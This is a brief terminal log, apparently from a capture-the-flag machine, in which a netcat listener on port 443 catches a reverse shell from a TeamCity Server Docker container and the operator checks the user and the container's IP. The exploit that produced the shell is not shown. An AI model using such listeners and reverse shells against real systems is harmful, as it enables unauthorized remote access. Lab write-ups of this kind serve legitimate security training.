 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.106] from (UNKNOWN) [10.10.11.13] 51442
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
   Welcome to TeamCity Server Docker container

 * Installation directory: /opt/teamcity
 * Logs directory:         /opt/teamcity/logs
 * Data directory:         /data/teamcity_server/datadir

   TeamCity will be running under 'tcuser' user (1000/1000)

tcuser@647a82f29ca0:~/bin$ whoami
whoami
tcuser
tcuser@647a82f29ca0:~/bin$ hostname -I
hostname -I
172.17.0.2
tcuser@647a82f29ca0:~/bin$